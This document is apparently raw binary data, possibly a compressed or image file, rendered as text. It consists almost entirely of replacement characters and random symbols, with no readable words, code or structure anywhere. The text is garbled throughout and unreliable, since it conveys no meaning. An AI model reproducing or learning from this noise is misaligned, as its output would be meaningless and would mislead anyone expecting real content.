�NQ��1���Ψ)��J9(0���i-�lq�0��D�%��V&[_� �� kԀ�J�25j��[�f��5�Ԁ�/D�t�`^�&8x�̹�޻� �y�رw��U�v�qTQ9,X^%L'�K.bɏ��eK�s����&L��S��IX�}�	�$`�~
�� c0�U��j��W{R���Q! �T������%�SP l�>�x�
y��B1$��#�,�8�9�0DH��Fp��x(��q�/��`����g���	�A�$�h#�����
��A&Ё�.x��F��K+�¡' �9aq�a�	G��8  
���P�1��R�@���@�PD	!�P���i@�`��L��:�d�R�Is ���H��Mn ��8a�Y�����eW�`�8x��Y9`���5�\ou���=�3���Z  8ZB����D��"q)�h�R�� �$DH
	�`Ye%oJ�i��|≭��ҷ���|#�`L( ���`�UXq�"TR��)�P�ʩ�P��+c�qFg�iƗ甡�H��)e�@铯�>�&� �+6�n��gh��Z�<-�Ҋ���Bx����)؛�.H����u�Un]e��T�S���+�1�8c�#�9[ΉN�sN��9e0�ƻ��O�OO� py���{�>���/�:T @�X�r���A ��B�)�C�`��K�q�QWqE�_t1�"���EaqG3�	�����	�@R5*���g��g�`��+��q0���_* ����Z�঄��#�{�ƔV���XE�b5Q��g��X*R����0�'Zh
"��ÚDu�=�T��)���JZ�B���^����@�,�A��ZV���,b	��9�J�- � � DqS`�[��ȸ��<m��r"0�� ����1���0��&��D�/��d([$#M6Uc�h :�a�U\�)�҆6� 6�`%c(�A3��KX� GSP��P .b�	(ʡ3��w��ӼW�`d�(�0��:c�Ԩ��h�"�ͼp ��K���8�8��l��cp�b��*N	��Mmc�*����mn稛00pe@co����8���=�C\�<�8���n Dp9�m�	��\�:`!��
�	Lw:|ވE�����)��v:xQ�r�;�ՠ
���� 9�f�����%-qI{ٛS�B�k�� ��p�>��>*,��`-JQ�4��2����(`H*ؐE,5@T�R�-�q@R�Sh����4�b�hS�J��@[�r�B��h�� /xBJ:�d�B�R�Ϣ	i+X�h_ @f#�,\��R4�W�*��rm�0X".�x!$i�+dp�X`�   /H��xt '��Q���Cmk��8b�Bo3���=�� .��TxB����U"�}X�p�bQ_H����"ق�G�,f�� j�P���Kn�����3��6�֞u�|�K����ļQk�f��Fl#�/1i6��Bª0@-(`Ld�Bҁ3��Le��ݩ�w�)�1��p��7=��;x�qZ���9v�t��g�����.��r���"���Kr���*У>(t�����l�>�@l�Ch��Y	��G�Ԉ��o��8�I�W@!��䰖`4�1|Z@�Q(B������2R�k5P�(�-�1Dd�"S)��F�L��MtH�W��C����Y��ְ8 �`���BXȳ��2�l�}�1�qd���
0=�Ģ ޒĊ�V�`�bb$�G`�]�X 5�0���[�v���-l{; Nx#[2x��
l������m\/^�G��mn�#7Cr[�-��(�#&�r�!7� ��v���ʐ�)^ISBͽ���?Z�	���h��U�0c�I�׾����㍿,�k��+V �F�p�GE�Y�W�  T1���F���/��\��NN2e�̯�͙���sb�I#Ňcq����yN��ό���aA�;�q�GpO+�]��2�[�:#�S�4b	��'��RFC��$%�
5h�*��/�!�������kY�gQB ֣xQ�������`̞Kq�����Ԡ!��\���������e
S�"2L�&Lg8շ:�kV��¨yF�� !X�o���UZl�5�/��7
v� �IaO�gI,�x�p�#B�� �[ 	LȀ��o˶�B���?�F�����(h�gp�Pt���Ȁ�@�@pk G� �A���A� Q8�2�P��y��� \��#vp�������9�I[`ZhO��R@	�#��*IB�HȍO��c8��)����I�UP�91�Х�$���j�S��0U�	ÅeP�Z��tX�Wx�T��;&bP�d�f�0��p�&�A;��`�đ���;�ûk�ϩ�y�;Vt����;2�(9�&���ч&��<}�<4P5��	� Λ�ϋ*�ҫ��˞�K�9;Bx�(��;%�8�l�nh��ۓRX�`X�^�����2�i��\�Z8`h�rx�!�>�C�#��>n�Q���|�N  �;�+?f��\��#�n��QS�Y���Bh����h�@d �bk�#J@�L�2����ə� ��X��y{�y�Jy�HH�-٢ ��  ����x�	��� G譢\A|�`�
�8F��6���7`_�#(�(��������8���K�0 ����>��̘�i����3� �0��Z�`
0aF*��U��द������ 
9< ����b(eH�tp�WH�E�S�0Hda`��D�����&N�1x	;�PTR|1�LE
����K�����}��|�EZ�!(�9�3�ȓl�C�Y+[^H��K�)�1C��< �l�? ����=�B�0:x��X�Q(�ZP�G�)��YGI���G K�A���`*N�GU9����鋈aȇSA~l�Z  X�����g�B�����"��H���(B�3Ls��!�=X s0�n�4�"�P�� ��J������ ȅ�D����'Ȁu��P2�0z�0؁�\�汁���4��4�J���~XK�� ��\-y��p��a���&\��՘U��ʌ�`�(�+�U����	���UX�g�O
oX� Se ��4͏����+0 NH�i���dvx�g}q���;&I�0ݬ�c�� β���L���&���'��i��Nx�K(y��#�W{�W{��K�{j<X�N�Y��D��r��9�$��
PO6`�&`�y�6p(@��ϫ?��i�[�(A�O� ��� %Y��Y �x]@�r�r�q�U��^�@�
%�iH�H�����z�B�z�V H�˔S�~|�T�4dpڮ�P�����U#�u�i1�[�ҍ��k��y�}��=��"�YY V�Rb+6+��؆8�IG@��TDS���� �����\p��H�G��6#�`$HȀd��d�g� yJF`6�-`����U����w@���c�Npە���wB�I���
T����8��T��þ<��@�Vb�Hҥ���Ѹ��ȤNE%��Yu	_9�U\
cX Ӹ ��g�O��C
0��
�XX�b`�u(�u��E�V#��c��ܬ�Sh&gz&op��$��H��j@W�CW��謐u�Wz��@@H ���z=�#8줐2"؁��/a�0���݁"a��m�\���d��<y��/�X��2�Կk��س��q8.8�� �Gӓރ�]R�k�	4��P@��U>r(~ȇz�G
�c��d��#H4��{Z�".O@�!:�`� ��8��(��n�!����-��Rk!�c(9�
�59��?V(���py�+�d��X��p�ȀXNcc�����C��\x3��� G���ܛcv�}�_v�y�\��Z-��-���y�7] ��)�ܳ��4�6}��� _X���	S�9��N�K�*�[�I��ʌ@�](��xưK�4C����)�Y-��%_�,M�%_;a�UJh����4 h����_Wxw�_��ߑV�p`ܤ����V��S1�,W�� 	�i���w�����`v���Fj2�2h�nj�vj2 a�W��3� �'���~�%�`����$����<�)�g@�ͫ��F�0�؍�A�K)��Q�Q��N�` �Ba�L)Oc�>4>EQ�\p�ZxY����ڮZ�Q�c��cS�S	�;<��N����d8�5�E�FΌ�`� U�����X���l���~�c&���&�R8e*U�U�Qp ʲ�f�ei�����g���R��\/�9��mp��o�f�,�f��j�m�ȍ �Ja��yx�3f�3��V� c�C�e�[����(C�X�U��Gg�QP��bV����. c�[�h�N9�U*8���.M(Q�����X`V��dP�E<q���X�{h������n������O�&������i��y7Hj�N @�`|}�@�{ a��j@�>�}����~���ӄ1��i����[(�|����>@O��1+M���F��9cȲ� S �(����l"����}�1�P���A�kȅT��H� Zp�}|Z�����hvҮ*�FR`�?>�A(nC&��#�F�������K&n�̆*�G|�Vy[�ի��"�����,@�p�1�@F� `�� j���J�9��Jys��-<P�p:]��-��w��m��k�ҫ܂�6�66���]]p]/]AL��m_1)V���(����\K��@��`���pL��U�3\� /��t\�qb����N��7MP�i�E���7���_�� 5��r���@`���,G;.��/s���ƻy�4�"p>�y��B�W}��#�7?�s2Ђ��CPa=���skg�B��
x�	�����A�ht�[��) =&�t�ib�%!c))��4��� R�p8��UV�YW�A�k��gH�+t��>^�G;ƔY�cn���c�b�����n��N��O nX �^��f��En�!O�5�n��m���Ap�������q�� ��|�B�� ���2Du�(.�`r4��g�x�z�����!��	��{���N�P�aK*ov������Tp���l�� J���#�j�ؘ��"#�V�l�Р�"��g#B^�ƞ���
T�P��aG�]�Ld���o�l..|!�8��n�j�(R�<I���q�[�X�*0NW��Az4�ӣK�F�Z P�X�Zu�. oR�ց�0�]���X���ؽz�
Wc�tQvJ��S�1�R4p�$,�f��� cp�bP��{���ӯ���>~�<:����C!��H]��*x�%�9� V@���q�!G�� Z�a�!!^r	#�P��$�h"�-�P�:�p 	�}A�����MT�K�T��lh�H6���?M���L��C<���`���p�� .�� �,0 �h�qBo���.�=�,��*���	� �ɉ��

��\�?F���B��I'�I;�Xz)2ȴ��0�M4�p*�.��\L������))l�	)����B�R�	'��9l�����",p������Vk��bJA�"ʷ�+
D0�0�
+0�/0���p�*;��J�(��?J�4(��O�Q�O>���LЃWL�YDbBMNțU�XM I�\�W7��FM���X�N��$�/w� ˙|��W_!  �`�V��AY����	Ԓ�4
(�Ҋ,��Vi����i_���T�R�)��v0������/���+� ��)�0�J5�HG�.�a'�v�}4�8��y�19|��W�|�i�_���"�`!O8(������'������aZh��"�p"�+�����VciY0р?��0�>M�D�iF��W/�8�0e����������I�	����p��1��2�Գ�R�3��'�|�/h��kLC��8L�
TȊ\��T; -dD����ǨD�JT��éPB�B2��D'<�Q(`/� `�+k {@S��e�e��8!�$�n�i����	J�-� $\�JDP0��L�3��n� D �^�B8��0%A@�<�����$�I�vR64�a8��Fr��w�C�|��� �m�7h�Z�6P���	�Д4�e[@�5�Q_��f�І�����\*a��4R<�iy��\��H%���Z�Z#6��M5��Z�tъͬb��C0x7ec�(�2b�S�Mo�YN2\q<���u���}�q�[�"'�Y�r����8�9ЉNA0]XgXa��'�Z�:����P�6d;�"$j��~g��hF�9�0k��Rx�3�0�$$�$��؀� @l�Ch@E0AT�Rj�4��8�5�a- 8�B9H�-����S���'��jP��5�`�����h�'��@HA-Z�1a����L}Ѓ���(��=p�� �,��UMa� � �Łl ���:���Ce���))hYL�5��z��r��E\�I3
B�q��Qߊ���Z;d`����V�\�f���r� �X�^�  t����(��c.�"��"$�( J��U�B����U��X�7��G��W��<^vt(���X�d
T�r�)�RSr�0���'KW*R�ꄬd����@��e.��L��� ��)X���@ �%j��iC�4�0 �W$9�H;�����,�.��8ex���t�:'7�����xB<����@D�g>U�O)�Su��2A]���
g8�%Z;2��g��"*��]�5��� }4`'%)I� ="5�	D��@Li����{��t0> x	M. b�:�8 8pF+�!?�ĩx�Ş��?QWU�4T,l�p	��h�|b���D��D��5S�Д�H�A�ATà�0Ĕ�ekb� ���A�k�cs�%d���b9JQ�g���g�u��i:�Md��55����� �Z8"�h9�a�7p#zI ��� ���1q��q`\��$�-y/l��H6@:pHl��)�:��&�� ���2p��X�xo3dP��-���/0��� 	�ԝ�(S�������s�k v�.I�����)���_ �7�p���!��� `s�yMqCᐆ7�1�qR�ǌ;':�,d"9s�Q����B�'���<�������u&�'�ڡ�Ejf�Ma$��� ��BL
�!E��Y8���� GLHt�G�=-`|h�\��j���p@�N�����A2U|:����L�^g1�a��P�� ��u�#�H�K�U��7���ʍN���XĲ���,P�",!B�ʯ��a�����8x��2�� B9���x����4��� ��h-i-��X���Dx�̠8�#L�� �UK�����#����D,���18��xMە$D�;���K��@��E�K��X @!�Ed����I�@�xA-�\g�������eC�*]�	�b�֤DM,����0�'��u]<�ۀ$�P�/t'�@A��	�(�5TS��4��ISݭXr��4.���C-lw`�-���G�E��X���<A�4�$H�E��}^�Ȗm��NAeY�� ��H0�D����� �����Y�����Y��^��T��Muϡߌ��)�Z���P��8ؐ7؅,��l`�\�B)<�Y�}_�
�G3�P� �"p��
 }�?|��QF����]��x�e�,�,B�
��B���� ���ca�h�x�)̊u 7`߷��� �]�b�`���@0�9Q�A�
���AEh��y����l�YlA�� h�n�B-,!5�B-P�/�M�P�� jl�?��|�54���8:�@8AWv��e�؀4@'�@YT�X@�21��Ό,�a~�@	�W$ �1\@���-0QB<-=�Z(��q�#S�p�i�ơ]�j� tB+`�/��7���5�X1(�0�C-L;0;���4�4���*�������AC�Gy��:�|�S}<ޒ�c �y���N��?�'�ӕu���~������XcBic�\h@�E�^.A	9���H��J��^��c��<n�=f˳qA�8`��ot- d���8C�%'0�C�����4�����	x�)I�N�*� �TO���H�I���
)��Lf���}B+8�,� �^@	0Z�cA�0�	Ċ����П� R&%7µ9`S��	��/�������6�E8�
0�R��R0cZ ހ$� ���5�1x�E�D��2��] Ԃ2��[�%p��8A��&a4@R$\@X�����*��M؀$�	@.�$��@kP�3@A,�L$t���a��)�	DB$,�. �*�(�)\��u�j���B,�&$vn6�i�FP�@,L�����&(�'XM���1�/�B���C-4g�5�+l����wV,.\�x�bw�'�'/
��{��0�@|A���~XA~f^����X�32�>�S��N�	\�tH�d��H�ؽ:�,-#����N�>���#(���F<�E��=����buk�  ,/��O��\@08�Zz_���i/�.�B6�A A8 x�,i��Nr�O��'��XQi�
���M�_��!�_�I+Ё�^J
��(�8tIN��*%�D��m
?����<Z�-�S�!?��.p��8QC@�߮T�%o�6 ��AxMХ���%��5p)�l��@-�����5x�P����ڤ:��h�@Do%!�5��4@d�5,��6 5t�1 ��7�#�Ač�\��R~�W�DB� ]���h�+k������.�kjT�t�/ t,����'����o'
�B|�2��p�[NC-v�X1�5)�4xg0C8�	����)C�����Ǣǐc0v��l���$L~�l̪��l�<��1[A���A5�1���,��!��6��Ў@�����;6�3�CL�� H#<�"O�8A�A��Y�0���#�"���-�(��� ��#��x�_� �@0d�*�ß�r����q����&`	�] ��B 2'��. ��?�v��Rn�E(Ё�$[Q�B;DP'�J���A�7����.
Q.�H˙�<��S�����-�B-����BT�C��,BO�D6�(uɀm�@f��1��0��NP�],��*0!s@؅LC]�q�B��2�M��ڌ���	 u��l����78Nx���B�O�.�p�����G��8�+�a����AP�h� � N�X��A��ɫkԦo� .Ԃ,0�,�BP ��� o&�l -d��2|bj��5@4QS�a�2��z*{(1{X�e�Co�☧㐇z�l{��wq�}��>���x �q��0�f�� �1 |�x gw��vg�kO�k�����) �gOB�f�!�������7�Hi��A�C� �A���@�A<j�@Ą́�qm�����,��1�K$K	�F(�B8�t�E-�r�ݭ����ł7�C6��03.�2's%���G>e@�4��Cd@�\n�M��nIF˯I�|��U�z�Ym���e)����R��-|�0���Ώ?#b"')�o��gP�*$ �G�1�1�nPt��]�J�� ��+�;Ѝ3��م3��J�4� �BL��Lo�1 9���2�5t� ����#&w�A��.@$�r�+|>Ă Æ/�B
�����(�����&��R���(�,0J(��PG,P�3t�'(]�P@(��)S��*������M1��v,C,\�]��	 �z��w�AbG17�cK@d/|P6�܇�z� ���<�C�t�L��N ��&|C
����A������7����{� `@
TO�N�o�o�qpk��D�� {ό��"d9�$WA��5�>L@TB^�����7�y2�Ȉ�	�ʁ'�a�@��H���*�W-ײ�@�2.
D�(/�����+���"�o�+s-�*@�Y��=��lP4�,��0�JdTF�|�:S��[���Փ䜐B׫�S��޳�B.��ȁ-��h��?��������	�S�S�{QWD{WJC098���N�p�].��F�/��´����tg�fC�� g�9u� Üw���>�����]܂�\�:��a6��@\�ׂ�&��'xB�~�|/�ê~�.e����/x�(��,���u,���%j�O'�p�8�.@�����	�{�`������1�p�Su��2b��5T"8hЖI��LZƌc82 ȠZH��=y���.zP���A��"����2i�+9���$�>!:����Ý'���S�=M�L�⡩��1���Bb�K�0�q�́kٮ�Q���aa|���Br����F�5�h�l���U�TH�	�:xt�!w���#Dٺ ����Vy��ą��h&�5
��9�}0��`���B�	��9'.����^�p;F�V�R�"E� {v��h���S'�ȓouٰ?.��m2�凁"5l)O�ķ#�I���N $����+����S`��x��N�c�X`��pbRI%9�Y�ZBi�E��[<� p��
cXY�G���fdXE�U
X��4��|<�g(x�*Z��n�R(�� ~Q�X�) �4�32\�!�GX��'W1�e�<�(���O\��EJ#�(��cKn�e�B  �2B��l.����Vi%hA��O\��7p�e��Pq�r�%L`��[�R�Ɣ�Ul��[�-�H$��řV:�E.\G8@Ov\�b��^)��W�U�9�"�U�Y]b��Ƙx	�!=r(����H#�8�#�)�(8�� �'xp	&h򧅛v�X�IT��;��d��pßo<يI<���&�)���
�F8�C�H��,6[k����,W¸k)��$�J�a$����	5���*jp��Ȃ�,����̟gD����N;5AR
��Up�����
���P�v��7�+�p����XTA�IVX1g�Uƹ �ʷ� ��O�e��Yҋ���n�A��?�ě}@<�L�@RfŅ�X��N��t�K)g�S�%Q�����EEXa�q��ti�
 t�Q�"}4��U�\�q��-�9J���M�U �G���Q8�fp�4��:b0A��#]�����
�� �}2� �7
P`W^Z��t�R�b� 2�)�r��
h8�	�Fo�Ex6�������NFT� 8d
Q���3��|Q�c)O���:�[T�Ba
Y��Ӓ��Q�W���9H0B��|�r�2�/���^Ր���P�"�4:�l$C� ����%V�>�A�.Xc:D�@`��;9�Ofb2�� (0�$H�diz��J��,��9������E-E�*�,-�GӄT�
�t�&`C�`k�	�d(�b�E�3�xM��P�%X (�qbP  �58����6��o|38��8�Q��zAU ����W  ���v4��l�?�C(�эhp��@��VG���<��Z�;��G<��7\�
Y�B\p� �Q���������w,c�0AX���E/E����P�G��T�������.���QC~%��1���c@AS�ҍ a��� nE�y��` ��=2G3B�
cy:�d�/������&��+.P����1E��'�֢`���/ް�f��,��?��7��P� ` Y8�T�r�[�(�9H
�1΃O]�*��i�'t�D
`#�P�   g�H
��[�f���}��T!HB�Qd���HH�$&I���0�e�]XB
hR���D'>僫���
Bh���ʜ<l-�t�-��]
aZ7;��`�ܲ-A+�Вy(f� Дf�y�*�4q�7��/(��������\�����;Q�2��h�> N�m� (�ސàM�q
�^�~v"V�|!](
�v*�Q>�&�)�|��R�tä=2|��w��Oy�\S�:t� 2J��C:�Q���q�0�?����z(G�~8;����2��V�iI:Y�j>v�5M�]��q.$�  ��^[s���ׅUE�G�� 0]��NJ�lf 0���ܒ)LQ���R��Tjc��3�ֵ�nb+d����E-
F-@�ūh��\Y�¹w�-�u$4� �@�2�Y�[����Ŵ` #0���Po��G;����o�Hz�BO���D��/�6� ���0�6@'��K��E���		zr1���k�:XRVK=���U�D��2����gj�02Y�e6��hC� ��+x�6��T�I��N�d̨13#x���q�\�e�������V ț3�Jz�� hV(�Yo���M�VǙc62�p��Z�I���!��O�t�|���� Cu�p�ԺցB>�n��àYXzw�;�y^�d4o�P��W~��y�K�/�Qgc�;+h���C�n�U@����.���*h؈����������L��aD�&>�
��J轰MMr J`�҅��vc��-��e��6r��`����:+e��P(� �L���S�AT|aT����.�jAp%��k�pA�JX�ఇ5Ί��؈!�!\ �W��� 
(����ۈ����h�ʧ}�ElA
Q��� ~�+�i���#��`����X��0	����@���I'�b(x�F �6l'ւ���'�.d&af��fT��஘�Hh�P� 	����V�Oj���&`�i��!� 2�f�4c3&o�>A�pH!�!b!�8q��a��!7N��Ќ�j�Б�aH��B`��g�
 }aB�5��]*� bA!��!4���@rA�ä�a~�<pb:�x��"���ȃ��22w��d�v�#?AP�Ԏj��{h��Jad����D5@d�:2��?^�T�<rbL�]����ؚA�rbD�ƧH�)<2�]f�l����~P��d�B!z��ta$�-S�.G�.�2�a/��/]0_!@� ( �pK@aF��Ph����k	9�X�0�0.�..Q�<�AL��K�(�<g�&�i�r�5�p�X�ؠ��Ⱥ�Wt s� �P�`�ˁd󁊅�a�
��KO�h �E��NO�!_�.	��a`Fb�܀%����	RF�h��B�� N�br"'��d.��آ�"&�`�!Z�-�d,t�g`�?G���� ���!r��!kР��@�Q� ��!@����4CD��ɾA��X�d �	���s�����,���8��m������ª�֊|���F����Nj%�!b�b��AAH�fA=������#[������/M����E<�����Bry�ʪ�����&}�l����Gơx���)aR���tb��
�@G�G]x�\R9��x�Xa���#saTA���f���8�NSaScubfE���E@a��1M 2'�l�2����+59N5}�TBal�F `R��3sҵF�5��43�dS6�%V�t�F�7q�ıjN�e��s������ǀ�T!!�"��"��_⑶S$��;ó�@���2�&�</f*,��s��UQ�b�&Z���N,Tq�Zp@�@@��2f�@a�����
C�*a��iThBD�*!�@� 2�)SLI��!B!*��A���8�!(�� ���oTA���z��.��c@�N���v�P rl/I��9�D!c�ق�n���4<�?x*D�Qc5�T?�/
-�t����^D<>AT�+7�=����{�!pA~����p�&IR?�ta���s��g�\�#����G<PT'@/�R��a��4UV�W�Vo%Qn�FrUW��1���L`��p
���q�rK@� B��5Y�[sRT,�[��}�|L`��~�\yňr$���q�L��U^�3vua���9�%�_���$`)��Q���8Q��a<a e6fR&���뮮3�d��=w��D�(� ?�n(zqrqQ�բ@��@�N�1&�~��xgW@D�ڠv`�	~��)�2�D�Qd@���p�8��j���r��p�k�񠊁�D;� �d 
2��vA1#I'��J�!o�`J���8�Jc` <�?��?�!u{ *ْs�>�@�6`����Mۡ:�<b�d�Ua��I�"a l��J���R!�{�A�5Etz�r'���)Ԓ/yb^ha�
���Vabl��+�rQ�N
�\���"�u�AtနWQs��Y��nb�a�����! !Q�Ws�7ְ	�� ���L��(6�d�eSJ���/�߰�ZYs[�P3�u~�����d�xso����^	��9땏�e��k�.��I	;'8�Bb�4x9xa��
@X`�d���`<Q��.��]�-8V+~�)Xf�ڂp8@wxei�����1�x�yV�	޺�ޚ��k�̜�,i���R�\�aZ����١ ��TA7r���f ��;� �����ف���v�\�}ԅ,��Y���,HaPaL_Ҕ]5n�j�n`x=���)��M�EN];�t��Rl{z`�\� 	�@����Af�"!�� 6rb��n`^�#7 \�h۶q{blalaTZATFz��&f�o��-`b��GB�##�,��`Ci"��,��%���`�����|�3\�7|�%��ut�j�F�#W��c�X�V�XZ�i�Z�h��PY���)0�3sT.�X�
�K^e�]Y��&�u �R|�+��A}���h��碳�s"ɧ;B`+�`La��v��F�&\��;�=�>�NG6����'ʓ��<W܎g� ��
�"Z�B� *�� �r a/,�l�����D�i2�I�'/�!��� �� �� ;��񱂶����l��� � >��!��ۧH���C���CV	���,�0�LEՔ����EL�Z�r�`bX9�-@	n{x���	� !�B�TM�*�j��]w)\��`��=�?���\�L�i"���ab�]�����?��&F�٭�A�Q�{��Ý�G�S�����HL<W�1cm J`	ǡ[���P`�d��E�M�����}{\������Ts��hG�aZ����5Zt�P@NַZ�ʥ|��$���� ��"��" �Z�<����7i<;�'~b�S a��	&�S1�6,d�a��2,+���q���,�|�s�e������*a�!}�i���ia*�e� �V� �1�ӟ�/H���ԣ��!H/[�}��aG��sl��[���!���an�'v��[٪��*��ϾCw��)���+�!\H!FZ�EHarJ� �a �`�㣽���?���8��K$S�\-�H��ŠR`�� 7,x������4r���E�z�2�,bd�B�AG�4�:V@�F=n(��F��dxڌ�\�|@�Rɖ��mъ2lʱH�����S~�:�#.�V�@�5�ԭR�v-P"�_�X�b�'��;~9��ɔ+[���N�=�m��Z�.pĖ-�fl�\ժ�R5��2	�iK���j�0h����C�G�������
�V�P��e`�:]�S�n�!E�}�`��$&���āI��2� �,��9t�鷞~V�� adAC;�#� ��?N���?+�`H���F;T@�L�]���ŨC.6�x�KTM��5� '�PpM1�PC�3Ψ��k΄B3N� A� q��VbY�*��c�/(�r*�ĥ %�fM��R+2�P����	��A���<D�#��O;yt��2��7�DR'�l0J+�PE��u�X)M�/�<���}�����  t���H}��]��J�j�	%P#CN���Fʼ��P6�pV�J�ʔ@�LSUulV[i��QH�;�Y��5P10���\8�B�]�l��^~��1��f��p�;f� ��&1����jḦJ5��f�l��.���p�	� �=��r�AgE#4G�$��םu$TG�~䙇�z�h�{��7�����$�q�Z�sH2�����q��:�ER�tan(�!!z(v%]��"`����Rǘ�(�䒂�)��+����4�p��:�LS�$�d����%hY%�XV�'�Cp��a��)�� �lS @y�.��������*�Dr��)G7|�\E�먎V��J(�H��t��t�����������.={��C��Ic�`F���4��mq�F��=G�F���$P�n�+���[a�v��*p��$����.
P�]r��]�e
���[@���p`v�h�!�,,5�yX5� 1�L�6��j��p0�
�p�ǈC�. �$[�$���T�fK|�?�c4뤇:B��$f����lhz0�H�V}C �@�!�� EMgBP���/Xc �`C����CR�
�x�?��|�@h�"��h@:x�8�ᒘ�b����j��k\� Q�E,bv� qJZ�kB ��Ar[���J`�c��)�( p��v����� @�`�b�����t'b��v�HUQė��DQHi�Fu<�(�+{�A�>�Usx�S�ZPP�qhd�{�&��S�:��W|7�y*U��'��+ޏzg�?�ዧh+wW9�V�AIt��В*Y �e-8�m�e/|Y�F�Ҕ��2{@�h�x�.,.�	蔆�Q�n�q�JD��x�p<��"bd<�R��+��:*�$<��'bA:�B{<��af鑙��A�+��=CKA!.q{��Mc#��v��k4���>*��;�`�hC$�	�A�U���4��*b��9�����da�M�T�)t��H���s�*�J˭rr���*t���Θ�xC\` �7P� x�	`1 es�h��X�� ��&�x�i��4�YH5�@�SŐy���~�P�m�{#� ��$�h�Fz�^�<CQL`��% �����3=�����+��@�I������z��x@�4{��S�Ԣ���]�"�Q������J_c�.��y�iX�8�榵���n��p�AW�!p�J=�K%" ���. O ��Flu=өN ܐ�UI�:#$ �|���U��2�@i	h�t
tW�'A�mP�!�����ʁ�&� ��CZjp�$TV�1���B�YW|V�m(pq ��e��ĺVK�B�I!�\�^�J p���F	JP�]�)���e� � �"P
����A���~��Pdճ�>��k.���G.ڙ?j��1/�����p�Ӎ��x�[���F&�(�W��;���q}������ ��|e60�l@�	����k����n�#�hy{ �����DԷ�с��h\L!�x�E�+vq�o�s�-�ƺ�Gib�� ��c��Nu�� 8,l�܁jt�<H���Z�)BZ����S4�:R�B  !=��S�G��)A�Sn���@�>�@�q��9�y����!>��	M��3r�GC�D+�<�>$ᐉ�����Y�୳���ނ=Ih�����`@�k)\R��[�r�zB	.0(Ă�H�8g�]x�
�p��L Db�������t�X�.L�^xza�P����l�J%��p�_t,�' �"x�HԢ�~E=�qE�@�s>v(�TM��	`7�qC�
��=ٓ�=j�m`�@��� 3�Q�s'�b�AS00S@
//��0cS��;ȃS�A<0'Pc�@7�4�C��5�Sc � � mePSwTz��L�X a8	^�2ewe_�d�=3	c�V4�kՆm�VkEgp	��4ix�Fx |�W0�4@� � M}P��`^��}� ��s`�a �vWoI��Y����xS�0�.��30$@{�gJ�@�p��j���P�� � &�C&@���k�� `�� ��l�#��[8&��%0 81�;���WMw`�+� R(G�p�(�gOt��p�"M��` F�C�_X)�QFam�?6�	D)%7���@� � �!Ͱ��
qr�?"�%(s)8

@B�����1I
1�� �A�����Ѱ�7=��6�+,��235V��tH�;�O�0h�s�te�B�<��]��P$�Th�D�E^p�UZ5Z5_5҉x ��w rӁZ(#:Px~� ~f�I���6�0A��=�| ��_`���y��"�w �&7��yc�%  � �` n	8@���H"A��8!���� �0�[ZRِ�P\�%Ĩ:�`�� �P\ ��p~1�b@��pT��r�4 ����`��NִN���#��~���(��]�?��;W(��w@�,��� X@�o7� �SN(p�Н�0��pP�
�F �p1-��rˀ.�t�v!s��A��	.��1�1	(09�� (49��/�D	�1�F�A0%D�M	G45t�pSS9�cX�tMw C����IVB�dTW�RDvp�p�Fv�F�Y�ftF��w{ىB�#�n�Z�� �!� ;0!��f�l�|�x�z"|@�����6w��#`��7r���
��F���z �P� �YJL�!���� ��
�9	� ]�@pB����w�P �@��
��:�(� ;���uq���Ӵm�I��7���-����n��@��[pm�q]я@= Qf1�Y< _�q6����+em[���
��n҄y���	ٕ�8�#��;�r�b#�$j���(
50��7=���'��у.:S0�	.���������0�;�����2I�S��s�B��0A:��SiC�� "P	�QTx�O u��đu`)�@uh��dGX5��qؖ��$�yx�Z�txw�kdYTcxyڦ��sP������[����0�jY����v �p
��i����  
�P8` �@����I�|��8�x��`
(P�� f`�p�Wr`0�%p��kb���l�GL�p���ʼɫ:w"�`���]�ZF�)������A�?��{!�?��E��;$׎�rqda��;�r`�(>���c���_�	^+)!��\`9����#�۱���
�`s�2���/��=z��0�,;9K
���C�CI1������	'�/v�00uL�0��OZCP�th� :TQ�N�BZ��PJvua�KuB@�g
�e��g�Vv	 >@Z� t�g 5"5k�Yw�gm|x_ !�f����y�ǆHa�y�����u
�v�{���w3�w�I� �dP�c���P�0�	`���P����X щ��`�p'�S��i��˼�@˪㍉�����:N&gq�*ʰ����#�S��P�^�>�b�o���(��)��w=�p6��(��UQ�����m�I.J��1q�2�#H$��|�� 0���>	�%����A��P�-<�$�F�7\��D9�
��4� M�� �:���/r J�0-Դ>CF�S�Y��P"�˱�\{TbiR�bY`
vf;E\<EiKg�Y W��we,g r	|��k,��ɷ����� �y[��]}�[�"~����H�#��i��iz#
�)�
�� ��7�P��z3�:t�9� ؞����  �`�`
���
�0}��@A�xˬ��{'��:���y*��B~��)����EB���,��*:џ�+��Ӫ��a�)H���]�i&џ�<����n,.��(,�Ȣq���6 MYQϣ���|�+0�>?�89.0+�=h���-�=�(�+�	�`!� ����0&`�'MĪ�Gl h�tᐅM��uR<uSG�b	]�D��by	`�`Wvd�uT��I�4��M�4�'#y��x���#}�5����;��I�[�ǁ��a��0B#�/���i�
����	��
s�mx�y]����@�R�
�m�e��P����PR�p��
ǖ9�}��pR
����y'_"��@^�,������B=	�
TP�=�����1����7��ͻ̟�.�6 * ��Rڥ� 9�;�k���(�X�o��O!��ܖ��)���@��*'|�.�P
&�Av��B��c����	=��M�?����,8.��	<|� �& �~�Q�Sٴ~V0dnpd�^�un�];���y�O�'��G�w*Ng��{��}�YS�~���fH|��|�����"*" ��H�	z�07�Wzذ��7� QW`��`	��:��I�P�en����@,�p��}r�@�
��:�P�Q/�p�L�T���E�[���\�Ó
��N��� �IP (�`� �mG�@���|���(�
��(@ڻ~�� V1��ۡ�y8�5��l�e���fo�.ۉ�6P������� X��� �����۱�C�A��=F���ѓ=����`�������!����7���	�MkJ��(-1��S:dhj0�Y�������\��]z���p��Gp	����s� 
�v{	{9�_�����D� q`��0`0���Z�$~���fM�D}-�c�ϟ_�� ��G:t<9BǈP�D��
�8W��*U�tQ���40{��I1jX�Ac]3p�)S{���TL+V�L��u�$j�V��K�ZX����jN��\V�nq��6�F>X�b��3���F�aA��64�R����[2�����W�?l	�Eɖw��CQ ����7�/VgW��+��htl��n�A�m�˻�?N��
V�oe�7�kD�A��7�k�>Baæ{ @�#Bh��s?���|��'�X,*0p��a�]J��� Ad�AR4"%�h��"���P�L��/R�B��D��r�BR&Đ�Y�-��(��o�Q�2T)��2: `�p�$��jx�Ei�PR�� �
1$�2����:�K/�����3� �.�좈��@�<b�9}����L@?���C�$�3`!Q�hс���t���;R"� ���w����$�aD
}z0#�T{`�U}���#0�$L]Iadq%QR�%�T\�E��\��(�bV���&��H�

